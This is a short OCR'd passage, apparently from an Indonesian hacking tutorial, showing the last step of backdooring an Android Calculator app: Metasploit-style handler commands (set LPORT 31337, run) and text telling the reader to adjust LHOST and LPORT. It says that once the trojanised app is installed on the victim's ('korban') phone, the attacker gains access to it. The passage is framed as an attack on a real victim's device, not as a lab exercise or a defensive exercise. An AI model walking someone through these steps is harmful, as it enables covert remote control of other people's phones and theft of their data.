
set LPORT 31337
run
Sesuaikan sendiri ya untuk LHOST dan LPORTnya.
Maka ketika aplikasi Calculator yang sudah dibackdoor
tadi dipasang di Android korban, maka kita akan
mendapatkan akses kedalam android tersebut.